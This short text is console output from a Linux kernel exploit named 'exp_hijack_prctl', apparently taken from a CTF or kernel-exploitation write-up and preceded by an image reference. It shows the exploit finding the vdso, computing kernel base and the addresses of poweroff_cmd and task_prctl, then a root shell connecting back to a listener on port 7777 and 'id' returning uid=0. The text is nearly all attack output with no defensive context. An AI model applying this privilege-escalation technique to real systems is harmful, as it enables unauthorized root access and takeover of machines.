 / $ ./exp_hijack_prctl
gettimeofday str in vdso.so offset=0x2b5
[+]find vdso.so!!
[+]vdso in kernel addr=0xffffffff81e04000
[+]kernel_base=0xffffffff81000000
[+]poweroff_cmd_addr=0xffffffff81e4dfa0
[+]poweroff_cmd_addr=0xffffffff8109c950
[+]task_prctl_addr=0xffffffff81eb8118
[+]open a shell
listening on [::]:7777 ...
connect to [::ffff:127.0.0.1]:7777 from [::ffff:127.0.0.1
id
uid=0 gid=0